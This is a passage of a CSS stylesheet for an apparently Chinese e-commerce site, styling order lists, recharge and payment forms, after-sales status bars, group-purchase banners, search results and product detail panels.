  display: none;
}

.score-comment2.wrong .comment {
  color: #d23f33;
  background-color: #fbf0ef;
  border: 1px solid #eeb5b0;
}

.score-comment2.wrong .letter-limit {
  display: block;
  color: #d23f33;
}

.table-consult tbody tr {
  border-top: 0;
}

.table-consult tbody td {
  padding: 10px;
  border: 1px solid #dddddd;
}

.table-consult tbody .border-right-none {
  border-right: 0;
}

.table-consult tbody .border-left-none {
  border-left: 0;
}

.table-consult .memberconter-consult-hd {
  color: #333333;
  text-align: center;
}

.table-consult .col-reply {
  line-height: 24px;
  color: #666666;
}

.table-consult .col-reply .col-reply-time {
  float: right;
  color: #999999;
}

.table-consult .col-reply .no-reply {
  float: none;
  color: #999999;
}

.new-order-list .order-item-intro {
  height: 28px;
  margin-top: 26px;
  display: none;}

.new-order-list .order-item-intro:nth-child(1) {
  margin-top: 0;
}

.new-order-list .order-item-info {
  padding: 20px;
  border-top: 1px solid #efefef;
}

.new-order-list .order-item-info:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.new-order-list .order-item-info .info-col {
  float: left;
  height: 64px;
  margin-left: 0;
  line-height: 64px;
  text-align: center;
}

.new-order-list .order-item-info .info-col-01 {
  width: 40%;
  overflow: hidden;
  text-align: left;
  white-space: nowrap;
}

.new-order-list .order-item-info .info-col-02 {
  width: 15%;
}

.new-order-list .order-item-info .info-col-02 .info-goods-num {
  color: #666666;
}

.new-order-list .order-item-info .info-col-02 p {
  margin-bottom: 6px;
}

.new-order-list .order-item-info .info-col-03 {
  width: 30%;
}

.new-order-list .order-item-info .info-col-03 span {
  display: table-cell;
  width: 265px;
  height: 64px;
  font-family: helvetica, sans-serif;
  font-size: 20px;
  color: #1092ce;
  vertical-align: middle;
}

.new-order-list .order-item-info .info-col-04 {
  width: 15%;
}

.new-order-list .order-item-info .info-col-04 .center-layout {
  display: table-cell;
  width: 132px;
  height: 64px;
  vertical-align: middle;
}

.new-order-list .order-item-info .info-col-04 .center-layout a {
  margin-bottom: 10px;
  color: #666666;
}

.new-order-list .order-item-info .sp-more {
  display: inline-block;
  height: 64px;
  padding-bottom: 15px;
  margin-left: 2px;
  text-align: center;
  vertical-align: middle;
}

.new-order-list .order-item-info .sp-more a {
  color: #333333;
}

.new-order-list .order-item-info .sp-more a:hover {
  color: #0563c3;
}

.base-list-style {
  text-align: center;
}

.base-list-style tbody tr {
  border-top: 1px solid #efefef;
}

.base-list-style td {
  padding: 15px;
}

.base-list-style thead {
  color: #707070;
}

.list-col-1 {
  width: 10%;
}

.list-col-2 {
  width: 20%;
}

.list-col-3 {
  width: 30%;
}

.list-col-4 {
  width: 40%;
}

.list-col-5 {
  width: 50%;
}

.list-col-6 {
  width: 60%;
}

.list-col-7 {
  width: 70%;
}

.list-col-8 {
  width: 80%;
}

.list-col-9 {
  width: 90%;
}

.deposit .balance {
  border-right: 1px solid #efefef;
}

.deposit .balance span {
  display: inline-block;
  padding-left: 30px;
  font-size: 24px;
  color: #1092ce;
  vertical-align: middle;
}

.deposit .recharge {
  text-align: center;
}

.deposit .increase {
  color: #1092ce;
}

.deposit .reduce {
  color: #1ec656;
}

.canceled-detail span {
  display: inline-block;
  padding-right: 50px;
  padding-left: 50px;
}

.recharge-header {
  padding: 40px 0;
}

.recharge-content {
  padding: 100px 0;
  background: #ffffff;
  border: 1px solid #efefef;
}

.recharge-content .recharge-form {
  width: 40%;
  margin: 0 auto;
  font-size: 14px;
}

.recharge-content .recharge-form .txt {
  padding-top: 10px;
}

.recharge-content .recharge-form dl {
  clear: both;
}

.recharge-content .recharge-form dt {
  float: left;
  width: 100px;
}

.recharge-content .recharge-form dd {
  margin-left: 100px;
}

.recharge-content .recharge-form .form-title {
  font-size: 20px;
  color: #666666;
}

.recharge-content .recharge-form .form-group {
  padding-top: 20px;
}

.recharge-content .recharge-form .form-action {
  padding-top: 50px;
  padding-right: 80px;
  padding-left: 80px;
}

.recharge-content .recharge-form .paytype:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.recharge-content .recharge-form .paytype li {
  float: left;
  min-width: 210px;
  padding: 6px 5px;
  margin-right: 16px;
  line-height: 26px;
  text-align: center;
  border: 1px solid #efefef;
  border-radius: 3px;
}

.recharge-content .recharge-form .paytype li input {
  float: left;
  margin-right: 5px;
}

.recharge-content .recharge-form .paytype li img {
  float: left;
}

.recharge-content .recharge-form .amount-error .input-block {
  color: #d9534f;
  border-color: #d9534f;
}

.recharge-content .recharge-form .amount-error .dv-error {
  display: block;
}

.recharge-content .recharge-form .dv-error {
  display: none;
  margin-top: 10px;
  color: #d9534f;
}

.recharge-content .recharge-form .dv-error .icon, .recharge-content .recharge-form .dv-error [class^=icon-]:before {
  margin-right: 5px;
  font-size: 14px;
}

.recharge-content .recharge-form .paytype-choose-list li {
  width: 210px;
  min-width: 208px;
  height: 68px;
  padding: 0;
  margin-right: 25px;
  margin-bottom: 10px;
  cursor: pointer;
  background-color: #ffffff;
}

.recharge-content .recharge-form .paytype-choose-list li input,
.recharge-content .recharge-form .paytype-choose-list li img {
  float: none;
  margin: 0;
  vertical-align: middle;
}

.recharge-content .recharge-form .paytype-choose-list li input[type="radio"] {
  display: none;
}

.recharge-content .recharge-form .paytype-choose-list li label {
  display: inline-block;
  width: 100%;
  text-align: center;
  cursor: pointer;
}

.recharge-content .recharge-form .paytype-choose-list li.on {
  width: 208px;
  height: 66px;
  border: 2px solid #1092ce;
}

.recharge-content .recharge-form .paytype-choose-list li.on .choose-item-content {
  width: 100%;
}

.recharge-content .recharge-form .paytype-choose-list li.on .choose-item-content i {
  position: absolute;
  top: -8px;
  right: 0;
  z-index: 2;
  display: block;
  font-size: 12px;
  color: #ffffff;
}

.recharge-content .recharge-form .paytype-choose-list li.on .choose-item-content span {
  position: absolute;
  top: -2px;
  right: -2px;
  z-index: 1;
  width: 0;
  height: 0;
  border-top: 25px solid #1092ce;
  border-left: 25px solid transparent;
}

.recharge-content .recharge-form .paytype-choose-list .choose-item-content {
  position: relative;
  display: inline-block;
  width: 100%;
  text-align: center;
}

.recharge-content .recharge-form .paytype-choose-list .choose-item-content i {
  display: none;
}

.recharge-content .recharge-result {
  font-size: 20px;
  color: #333333;
  text-align: center;
}

.recharge-content .recharge-result i {
  display: inline-block;
  margin-right: 20px;
  font-size: 60px;
  vertical-align: middle;
}

.recharge-content .recharge-result.finished i {
  color: #45c169;
}

.recharge-content .recharge-result.finished .btn-see {
  margin-left: 20px;
  font-size: 12px;
  color: #c81624;
}

.recharge-content .recharge-result.finished .btn-see i {
  margin-right: 5px;
  font-size: 14px;
  color: #c81624;
}

.recharge-content .recharge-result.failed i {
  color: #c81624;
}

.recharge-content .page-guide {
  padding-top: 40px;
  text-align: center;
}

.recharge-content .page-guide .btn {
  margin-right: 10px;
  margin-left: 10px;
}

.recharge-steps {
  float: right;
  text-align: right;
}

.recharge-steps span {
  position: relative;
  display: inline-block;
  min-width: 140px;
  padding: 6px 10px;
  text-align: center;
  background: #efefef;
}

.recharge-steps span:before {
  position: absolute;
  top: 0;
  right: -19px;
  z-index: 9;
  content: " ";
  border-color: transparent;
  border-style: solid;
  border-width: 15px;
  border-right: 0;
  border-left-color: #f8f8f8;
}

.recharge-steps span:after {
  position: absolute;
  top: 0;
  right: -14px;
  z-index: 10;
  content: " ";
  border-color: transparent;
  border-style: solid;
  border-width: 15px;
  border-right: 0;
  border-left-color: #efefef;
}

.recharge-steps span.current {
  color: #ffffff;
  background: #c81624;
}

.recharge-steps span.current:after {
  border-left-color: #c81624;
}

.recharge-steps span:last-child:before {
  content: none;
}

.recharge-steps span:last-child:after {
  content: none;
}

.recharge-title {
  float: left;
  font-size: 24px;
  color: #666666;
}

.recharge-pay .recharge-form {
  width: 90%;
}

.recharge-pay .recharge-form .form-action {
  width: 30%;
  margin: 0 auto;
}

.recharge-order-content {
  padding-top: 40px;
  color: #666666;
}

.recharge-order-content .order-info {
  padding: 0 80px;
  margin-bottom: 100px;
}

.recharge-order-content .goods-name {
  float: left;
  width: 40%;
}

.recharge-order-content .goods-name span {
  display: block;
}

.recharge-order-content .order-total {
  float: right;
}

.recharge-order-content .order-total span {
  font-size: 24px;
  color: #1092ce;
}

.recharge-order-content .recharge-result span {
  position: relative;
}

.recharge-order-content .recharge-result.failed i.icon-tip {
  color: #ffcc00;
}

.recharge-order-content .recharge-result .btn-goback {
  font-size: 12px;
  color: #c81624;
}

.recharge-order-content .recharge-result .btn-goback i {
  margin-right: 5px;
  font-size: 14px;
}

.hint-dialog {
  padding: 20px 30px;
}

.hint-dialog .order-wait {
  color: #f88c0c;
}

.hint-dialog .type-choose {
  margin: 20px 0;
}

.hint-dialog .type-choose span {
  margin-right: 24px;
}

.hint-dialog .hint-content {
  color: #666666;
}

.hint-dialog .hint-content p {
  line-height: 20px;
}

.hint-dialog .operation {
  text-align: center;
}

.hint-dialog .btn-sure {
  margin-left: 10px;
}

.aftersales-detail .aftersales-detail-order-bd {
  padding-bottom: 10px;
  margin-top: 10px;
}

.aftersales-detail .aftersales-detail-info {
  float: left;
  width: 80%;
  color: #333333;
}

.aftersales-detail .aftersales-detail-info li {
  float: left;
  width: 50%;
}

.aftersales-detail .write-logistics {
  float: right;
  width: 15%;
  margin-top: 20px;
}

.aftersales-detail .status-bar3 {
  text-align: center;
}

.status-bar3 > div {
  display: inline-block;
  vertical-align: top;
}

.status-bar3 .bg-status,
.status-bar3 .status-center {
  position: relative;
  margin-bottom: 15px;
}

.status-bar3 .first-status .bg-left {
  visibility: hidden;
}

.status-bar3 .bg-left,
.status-bar3 .bg-center {
  position: relative;
  left: -90px;
  width: 160px;
  height: 4px;
  background: #dddddd;
}

.status-bar3 .status-center .status-txt {
  position: absolute;
  top: -30px;
  height: 20px;
  line-height: 20px;
}

.status-bar3 .number {
  position: absolute;
  top: -10px;
  left: 50%;
  z-index: 20;
  width: 25px;
  height: 25px;
  margin-left: -12px;
  font-size: 16px;
  line-height: 25px;
  color: #ffffff;
  text-align: center;
  background: #dddddd;
  border-radius: 50%;
}

.status-bar3 .txt {
  width: 80px;
  margin: 5px auto 0 auto;
  color: #666666;
  text-align: center;
}

.status-bar3 .on .bg-left,
.status-bar3 .on .bg-center,
.status-bar3 .on .number {
  background-color: red;
}

.no-deposit .assets {
  width: 350px;
}

/* 我的奖品 */
.lottery td {
  text-align: center;
}

.prize-info-wrap p:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.prize-info-wrap label {
  display: inline-block;
  float: left;
  width: 100px;
  text-align: right;
}

.prize-info-wrap span {
  display: inline-block;
  float: left;
  width: 70%;
}

.no-bg {
  background: none;
}

.no-bd {
  border: 0;
}

.mb10 {
  margin-bottom: 10px;
}

.bd {
  border: 1px solid #efefef;
}

.col999 {
  color: #999999;
}

.product-details .dialog {
  position: fixed !important;
  top: 20%;
}

/* --------- purchase nav --------- */
.purchase-nav {
  background-color: #d40c4a !important;
}

.purchase-nav .menu a.on,
.purchase-nav .menu a:hover {
  background-color: #b81336 !important;
}

.main.purchase-main {
  padding: 30px 0;
}

/* --------- purchase ---------- */
.purchase-view {
  position: relative;
}

.purchase-banner {
  float: left;
  width: 890px;
  height: 480px;
  overflow: hidden;
}

.purchase-banner .switchable-content {
  height: 480px;
}

.purchase-banner .slider li {
  width: 900px;
  height: 480px;
  text-align: center;
}

.purchase-banner .slider .slider-pic img {
  width: 900px;
  max-width: 100%;
  max-height: 100%;
}

.banner-info {
  position: absolute;
  top: 0;
  right: 0;
}

.banner-info li {
  height: 160px;
}

.group-purchase-banner .slider .slider-pic img {
  width: 100%;
}

.purchase-buying {
  float: left;
}

.purchase-buying.col-lg-12 {
  margin-left: 0;
}

.purchase-buying .buying-title {
  height: 40px;
  font-size: 20px;
  line-height: 40px;
  color: #333333;
  border-bottom: 2px solid #999999;
}

.purchase-buying .buying-title i {
  font-size: 30px;
  font-weight: bold;
  color: #d70c4e;
  vertical-align: middle;
}

.purchase-buying .buying-list {
  margin-right: -6px;
  background-color: 'pink';
}

.purchase-buying .buying-list:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.purchase-buying .list-item {
  float: left;
  width: 440px;
  height: 290px;
  margin: 10px 6px 0 0;
  background: #ffffff;
  border: 1px solid #dadadd;
}

.purchase-buying .list-item.active {
  border-color: #e74063;
}

.purchase-buying .item-img {
  display: table;
  width: 100%;
  height: 180px;
  text-align: center;
}

.purchase-buying .item-img a {
  display: table-cell;
  height: 180px;
  vertical-align: middle;
}

.purchase-buying .item-info {
  height: 30px;
  padding: 0 15px;
  margin: 15px 0;
  line-height: 30px;
}

.purchase-buying .item-info:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.purchase-buying .item-info a {
  color: #333333;
}

.purchase-buying .info-title {
  float: left;
  width: 290px;
  height: 30px;
  overflow: hidden;
  font-size: 16px;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.purchase-buying .info-discount {
  position: relative;
  float: right;
  height: 30px;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
}

.purchase-buying .info-discount strong {
  margin-right: 5px;
  margin-left: 3px;
  font-family: Arial, sans-serif;
  font-size: 22px;
  font-style: italic;
  font-weight: 300;
  letter-spacing: -1px;
  vertical-align: baseline;
}

.purchase-buying .info-discount i {
  position: absolute;
  top: -7px;
  right: -7px;
  font-size: 43px;
  color: #e74063;
}

.purchase-buying .sp-discount {
  display: inline-block;
  height: 30px;
  padding: 0 16px;
  color: #ffffff;
  background-color: #e74063;
}

.purchase-buying .sp-discount:after {
  position: absolute;
  left: 100%;
  content: "";
  border: 15px solid transparent;
  border-right-width: 0;
  border-left-color: #e74063;
  border-left-width: 10px;
}

.purchase-buying .item-time {
  height: 10px;
  padding: 15px 0 15px 10px;
  font-size: 14px;
  line-height: 10px;
  color: #999999;
  border-top: 1px dashed #dadadd;
}

.purchase-buying .item-time i {
  margin-right: 10px;
  font-size: 24px;
  vertical-align: middle;
}

.purchase-advance {
  float: right;
}

.purchase-advance .advance-title {
  height: 40px;
  font-size: 20px;
  line-height: 40px;
  color: #333333;
}

.purchase-advance .advance-list {
  position: relative;
  padding: 10px 10px 0 8px;
  border: 1px solid #dadadd;
}

.purchase-advance .advance-list .prev,
.purchase-advance .advance-list .next {
  display: block;
  height: 28px;
  font-size: 30px;
  line-height: 28px;
  color: #a7a5a5;
  text-align: center;
}

.purchase-advance .advance-list .disable {
  color: #e0e0e0;
}

.purchase-advance .wrap-list {
  position: relative;
  width: 100%;
  max-height: 732px;
  overflow: hidden;
}

.purchase-advance .wrap-list ul {
  position: absolute;
  top: 0;
  left: 0;
  max-height: 732px;
}

.purchase-advance .advance-item {
  position: relative;
  width: 272px;
  height: 112px;
  margin-bottom: 10px;
}

.purchase-advance .advance-item .advance-img {
  display: table;
  width: 100%;
  height: 112px;
  text-align: center;
}

.purchase-advance .advance-item .advance-img a {
  display: table-cell;
  height: 112px;
  vertical-align: middle;
}

.purchase-advance .dvbg,
.purchase-advance .activity-name {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 24px;
}

.purchase-advance .dvbg {
  background-color: #000000;
  background-color: raba(0, 0, 0, 0.5);
  filter: alpha(opacity=50);
  opacity: 0.5;
}

.purchase-advance .activity-name {
  width: 95%;
  padding-left: 10px;
  overflow: hidden;
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.buying-list-default,
.advance-list-default {
  font-size: 20px;
  color: #666666;
  text-align: center;
  border: 1px solid #cccccc;
}

.buying-list-default .activity-icon:after,
.advance-list-default .activity-icon:after {
  display: inline-block;
  width: 100px;
  height: 100px;
  content: "";
  background: url(../images/activity_default.png) no-repeat center;
}

.buying-list-default {
  height: 650px;
  padding-top: 150px;
}

.advance-list-default {
  max-height: 750px;
  padding-top: 50px;
  padding-bottom: 50px;
  overflow: auto;
}

.advance-list-default p {
  font-size: 18px;
}

/* ------ purchase list ------ */
.purchase-list-banner {
  position: relative;
  height: 484px;
}

.purchase-list-banner .dv-list-banner a {
  display: block;
  max-width: 100%;
  height: 484px;
}

.purchase-list-banner .banner-info {
  position: absolute;
  top: 57px;
  right: 57px;
  width: 350px;
  height: 350px;
  filter: alpha(opacity=80);
  border-color: #ffffff;
  border-color: rgba(255, 255, 255, 0.8);
  border-style: solid;
  border-width: 5px;
}

.purchase-list-banner .banner-info-content {
  width: 330px;
  height: 280px;
  padding-top: 50px;
  margin: 10px 0 0 10px;
  color: #2d2d30;
  text-align: center;
  background: #ffffff;
  background-color: rgba(255, 255, 255, 0.8);
  filter: alpha(opacity=80);
}

.purchase-list-banner .banner-info-content h3 {
  margin-bottom: 10px;
  font-size: 28px;
  font-weight: normal;
}

.purchase-list-banner .banner-info-content p {
  font-size: 14px;
  line-height: 54px;
}

.purchase-list-banner .banner-info-content i {
  margin-right: 10px;
}

.purchase-list-banner .banner-info-content strong {
  font-size: 24px;
}

.purchase-list-banner .banner-info-content.banner-info-remind p:nth-child(2) {
  height: 30px;
  line-height: 30px;
}

.purchase-list-banner .banner-info-content.banner-info-remind button {
  width: 40%;
  height: 42px;
  font-size: 16px;
  line-height: 42px;
  color: #ffffff;
  background-color: #f296bf;
}

.purchase-list-banner .banner-info-content .activity-over {
  display: inline-block;
  width: 200px;
  height: 60px;
  margin: 0 auto;
  font-size: 30px;
  line-height: 60px;
  color: #666666;
  border: 1px solid #999999;
  border-radius: 3px;
  -webkit-transform: rotate(-7deg);
  -ms-transform: rotate(-7deg);
  transform: rotate(-7deg);
}

.purchase-list-banner .activity-notice {
  position: absolute;
  top: 15px;
  left: 20px;
  width: 332px;
  padding: 0 10px;
  color: #ffffff;
}

.purchase-list-banner .activity-notice .notice-bg {
  width: 332px;
  height: 36px;
  background-color: #000000;
  filter: alpha(opacity=25);
  border-radius: 50px;
  -moz-opacity: 0.25;
  opacity: 0.25;
}

.purchase-list-banner .activity-notice .notice-info {
  position: absolute;
  top: 0;
  left: 30px;
  font-size: 18px;
  line-height: 30px;
}

.purchase-list-banner .activity-notice .notice-info i {
  position: relative;
  top: 4px;
  margin-right: 10px;
  font-size: 28px;
}

.search-content {
  margin-top: 10px;
  border: 1px solid #dadadd;
}

.search-content .search-category {
  height: 42px;
  font-size: 14px;
  background-color: #efefef;
}

.search-content .search-category li {
  float: left;
  height: 22px;
  text-align: center;
}

.search-content .search-category li.active a {
  height: 39px;
  color: #d50042;
  background-color: #ffffff;
  border-top: 3px solid #d50042;
}

.search-content .search-category li.active i {
  color: #d50042;
}

.search-content .search-category a {
  display: inline-block;
  height: 39px;
  padding: 0 26px;
  line-height: 39px;
  color: #666666;
  border-top: 3px solid #efefef;
}

.search-content .search-category .sp-zy {
  display: inline-block;
  margin-left: 26px;
  line-height: 42px;
}

.search-content .search-category input,
.search-content .search-category label {
  cursor: pointer;
}

.search-content .page-mini {
  display: block;
  margin-bottom: 10px;
  text-align: right;
}

.search-content .page-mini .page-total {
  color: #1092ce;
}

.search-list {
  padding-top: 10px;
  background-color: #ffffff;
}

.search-list li {
  position: relative;
  float: left;
  width: 225px;
  height: 407px;
  margin: 0 0 10px 9px;
  border: 1px solid #dadadd;
}

.search-list li.active {
  border: 1px solid #e84063;
}

.search-list .item-img {
  display: table;
  width: 225px;
  height: 225px;
  margin-bottom: 10px;
  text-align: center;
  border-bottom: 1px dashed #dadadd;
}

.search-list .item-img a {
  display: table-cell;
  width: 100%;
  height: 225px;
  vertical-align: middle;
}

.search-list .item-img img {
  display: block;
  width: auto;
  max-width: 100%;
  height: auto;
  max-height: 100%;
  margin: 0 auto;
  vertical-align: middle;
}

.search-list .item-describe-tag {
  display: block;
  width: 64px;
  height: 24px;
  margin: 10px 0 10px 8px;
  line-height: 24px;
  color: #ffffff;
  text-align: center;
  background-color: #d30444;
  border-radius: 2px;
}

.search-list .item-describe {
  height: 42px;
  padding-right: 10px;
  padding-left: 8px;
  overflow: hidden;
  font-size: 12px;
  line-height: 24px;
}

.search-list .item-describe a {
  color: #666666;
}

.search-list .buy-numbuy-num {
  padding-left: 8px;
  margin-bottom: 0;
  font-size: 22px;
}

.search-list .item-buy-info {
  padding: 2px 10px 5px 10px;
  font-size: 14px;
  color: #999999;
}

.search-list .item-buy-info .del {
  float: left;
  text-decoration: line-through;
}

.search-list .item-buy-info .buy-num {
  float: right;
}

.search-list .item-buy-info .buy-num .number {
  font-size: 16px;
  color: #ee8219;
}

.search-list .item-info {
  position: relative;
  height: 53px;
  padding: 2px 10px 5px 10px;
  font-size: 14px;
  color: #999999;
}

.search-list .item-info .del {
  text-decoration: line-through;
}

.search-list .item-info .buy-num .number {
  font-size: 16px;
  color: #ee8219;
}

.search-list .item-info .price {
  position: absolute;
  left: 8px;
  font-size: 24px;
  color: #e84063;
}

.search-list .item-info .btn {
  position: absolute;
  top: 8px;
  right: 10px;
  width: 90px;
  height: 33px;
  font-size: 18px;
  line-height: 33px;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
}

.search-list .item-info.buy .btn {
  background-color: #e84063;
}

.search-list .item-info.buy-remind .del {
  display: inline-block;
  height: 28px;
  margin-top: 10px;
  line-height: 28px;
}

.search-list .item-info.buy-remind .btn {
  background-color: #f296bf;
}

.search-list .dv-over {
  position: absolute;
  top: 0;
  left: 0;
  width: 288px;
  height: 465px;
  background-color: rgba(0, 0, 0, 0.3);
}

/* pruchase_detail page */
.prechase-goods-img {
  padding-bottom: 16px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.prechase-goods-img .switchable-content {
  width: 440px;
  height: 440px;
  margin-bottom: 20px;
  border: 0;
}

.prechase-goods-img .switchable-content:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

.prechase-goods-img .switchable-content li {
  width: 440px;
  height: 440px;
  line-height: 438px;
  overflow: hidden;
  text-align: center;
}

.prechase-goods-img .switchable-content li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.prechase-goods-img .switchable-content img {
  width: 440px;
  height: 440px;
}

.prechase-goods-img .prechase-goods-info {
  width: 738px;
}

.prechase-goods-img .switchable-nav-wrap {
  width: 391px;
  height: 71px;
  margin: 0 6px;
}

.prechase-goods-img .switchable-nav li {
  cursor: pointer;
  width: 66px;
  height: 66px;
  line-height: 64px;
  border: 2px solid transparent;
  background-color: #ffffff;
  overflow: hidden;
  margin-right: 10px;
  text-align: center;
}

.prechase-goods-img .switchable-nav li img {
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
}

.prechase-goods-img .switchable-nav li.active {
  border: 2px solid #1092ce;
}

.begin-remind-dialog {
  position: fixed;
  top: 50%;
  left: 50%;
  margin: -100px 0 0 -220px;
}

.begin-remind-dialog input {
  width: 240px;
  height: 33px;
}

.begin-remind-dialog .actions {
  padding-left: 110px;
  text-align: left;
}

.begin-remind-dialog .popup-btn-course {
  width: 118px;
  height: 35px;
  font-size: Microsoft YaHei, sans-serif;
  color: #ffffff;
  background-color: #dfc181;
  border: 0;
  border-radius: 2px;
}

.prechase-detail-panel .prechase-detail-panel-info {
  width: 95%;
}

.prechase-detail-panel-info .info-show i,
.prechase-detail-panel-info .info-time i,
.dropmenu-header .icon-shop {
  position: absolute;
  background: url(../images/activity_detail_split.png) no-repeat 0 0;
}

.prechase-detail-panel-info {
  padding-left: 14px;
}

.prechase-detail-panel-info .panel-info-top {
  margin: 10px 0;
}

.prechase-detail-panel-info .info-top {
  float: left;
  width: 220px;
  height: 26px;
  line-height: 26px;
  color: #f75a4e;
  background: url(../images/huodong_bg.jpg) no-repeat;
}

.prechase-detail-panel-info .info-top .buying {
  color: #ffa358;
}

.prechase-detail-panel-info .info-top .top-activity-over {
  color: #090909;
}

.prechase-detail-panel-info .more {
  float: right;
  margin-right: 10px;
  color: #666666;
}

.prechase-detail-panel-info .more i {
  display: inline-block;
  margin-left: 5px;
  font-family: "iconfonts", sans-serif;
  font-size: inherit;
  line-height: 1;
}

.prechase-detail-panel-info .more:hover {
  color: #f75a4e !important;
}

.prechase-detail-panel-info h1 {
  width: 100%;
  padding: 15px 0;
  font-size: 16px;
  color: #090909;
  border-top: 1px dashed #cccccc;
  border-bottom: 1px solid #cccccc;
}

.prechase-detail-panel-info h1 span {
  display: inline-block;
  height: 25px;
  padding: 0 6px;
  margin-right: 10px;
  font-size: 14px;
  line-height: 25px;
  color: #ffffff;
  text-align: center;
  background-color: #ea3d61;
}

.prechase-detail-panel-info .info-show {
  height: 72px;
  font-size: 14px;
  line-height: 72px;
}

.prechase-detail-panel-info .info-show span {
  float: left;
}

.prechase-detail-panel-info .info-show strong {
  font-size: 18px;
  color: #1092ce;
}

.prechase-detail-panel-info .info-show a {
  position: relative;
  float: right;
  width: 80px;
  height: 36px;
  padding-left: 40px;
  margin: 18px 30px 0 0;
  line-height: 36px;
  color: #1092ce;
  border: 1px solid #1092ce;
}

.prechase-detail-panel-info .info-show i {
  top: 9px;
  left: 15px;
  width: 16px;
  height: 15px;
  margin-right: 10px;
  background-position: -57px -4px;
  background-position: -57px -207px;
}

.prechase-detail-panel-info .info-time {
  height: 86px;
  clear: both;
  font-size: 18px;
  line-height: 86px;
  color: #d30342;
}

.prechase-detail-panel-info .info-time span {
  position: relative;
  padding-left: 24px;
}

.prechase-detail-panel-info .info-time i {
  top: 1px;
  left: 0;
  width: 19px;
  height: 21px;
}

.prechase-detail-panel-info .info-time strong {
  font-size: 25px;
}

.prechase-detail-panel-info .info-time.remind-info-time label {
  color: #666666;
}

.prechase-detail-panel-info .info-time.remind-info-time .activity-time {
  color: #f097be;
}

.prechase-detail-panel-info .info-time.remind-info-time i {
  background-position: -29px 0;
}

.prechase-detail-panel-info .activity-over-show {
  height: 86px;
  clear: both;
  font-size: 30px;
  line-height: 86px;
  text-align: left;
}

.prechase-detail-panel-info .operation-panel {
  width: 98%;
  height: 161px;
  margin-bottom: 10px;
}

.prechase-detail-panel-info .operation-panel-wrap {
  position: relative;
  width: 738px;
  height: 161px;
  margin-bottom: 10px;
}

.prechase-detail-panel-info .info-operation {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 161px;
  font-size: 20px;
  color: #ffffff;
}

.prechase-detail-panel-info .info-operation.buy .price, .prechase-detail-panel-info .info-operation.rightnow-buy .price {
  color: #ffffff;
}

.prechase-detail-panel-info .info-operation.buy .suggest-price,
.prechase-detail-panel-info .info-operation.buy .limited-buy, .prechase-detail-panel-info .info-operation.rightnow-buy .suggest-price,
.prechase-detail-panel-info .info-operation.rightnow-buy .limited-buy {
  color: #efefef;
}

.prechase-detail-panel-info .info-operation.rightnow-buy {
  background-color: #f097be;
}

.prechase-detail-panel-info .info-operation.rightnow-buy .triangle_border_nw {
  border-color: #9c486d transparent transparent transparent;
}

.prechase-detail-panel-info .info-operation.buy {
  background-color: #ea3d61;
}

.prechase-detail-panel-info .info-operation.buy .triangle_border_nw {
  border-color: #c52446 transparent transparent transparent;
}

.prechase-detail-panel-info .info-operation.activity-over {
  background-color: #eeeceb;
}

.prechase-detail-panel-info .info-operation.activity-over .price {
  color: #1092ce;
}

.prechase-detail-panel-info .info-operation.activity-over .suggest-price {
  color: #e993a5;
}

.prechase-detail-panel-info .info-operation.activity-over .triangle_border_nw {
  border-color: #a8a8a8 transparent transparent transparent;
}

.prechase-detail-panel-info .info-operation .triangle_border_nw {
  position: absolute;
  right: 0;
  bottom: -13px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 13px 13px 0 0;
}

.prechase-detail-panel-info .info-operation .operation-left {
  float: left;
  margin: 42px 0 0 56px;
}

.prechase-detail-panel-info .info-operation .price {
  font-size: 34px;
  color: #f75a4e;
}

.prechase-detail-panel-info .info-operation .suggest-price {
  color: #999999;
}

.prechase-detail-panel-info .info-operation a {
  float: right;
  width: 174px;
  height: 56px;
  margin-top: 28px;
  margin-right: 90px;
  font-size: 30px;
  line-height: 56px;
  color: #ffffff;
  text-align: center;
  background-color: #faa94b;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
}

.prechase-detail-panel-info .info-operation .limited-buy {
  padding-right: 17%;
  margin-top: 88px;
  text-align: right;
}

.prechase-detail-panel-info .info-operation .btn-remind {
  cursor: default;
  background-color: #faa94b;
}

.prechase-detail-panel-info .info-operation .btn-buy,
.prechase-detail-panel-info .info-operation .btn-go {
  width: 146px;
  height: 45px;
  margin-right: 40px;
  font-size: 18px;
  line-height: 45px;
  background-color: #ffa358;
}

.prechase-detail-panel-info .info-operation .btn-buy {
  background-color: #1092ce;
}

.prechase-detail-panel-info .btn-wrap a {
  margin-right: 26px;
  font-size: 12px;
  color: #666666;
}

.prechase-detail-panel-info .btn-wrap i {
  font-size: 20px;
  color: #ff8500;
}

.buyer-box .buyer-info {
  width: 100%;
  margin: 0 10px 10px 0;
  font-size: 12px;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}

.buyer-box .buyer-info li {
  padding: 15px 0;
  margin: 0 5px;
  border-top: 1px solid #eeeeee;
}

.buyer-box .buyer-info li:first-child {
  padding-top: 0;
  border-top: none;
}

.buyer-box .buyer-info .shop-name {
  width: 100%;
  padding-top: 60px;
  font-size: 12px;
  text-align: center;
}

.buyer-box .buyer-info .icon-qq {
  position: relative;
  top: 4px;
  left: 2px;
  display: inline-block;
  width: 17px;
  height: 19px;
  background: url(../images/qq.jpg) no-repeat;
}

.buyer-box .buyer-info .shop-name,
.buyer-box .buyer-info .score,
.buyer-box .buyer-info .btn-goto {
  color: #b69144;
}

.buyer-box .buyer-info .dl {
  margin-bottom: 5px;
}

.buyer-box .buyer-info .dl:after {
  display: block;
  clear: both;
  visibility: hidden;
  content: "\0020";
}

